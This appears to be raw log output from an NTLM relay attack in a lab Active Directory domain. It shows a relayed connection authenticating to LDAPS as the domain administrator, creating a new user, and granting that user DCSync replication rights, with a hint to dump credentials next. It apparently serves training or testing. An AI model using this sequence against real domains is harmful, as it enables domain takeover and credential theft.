 TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains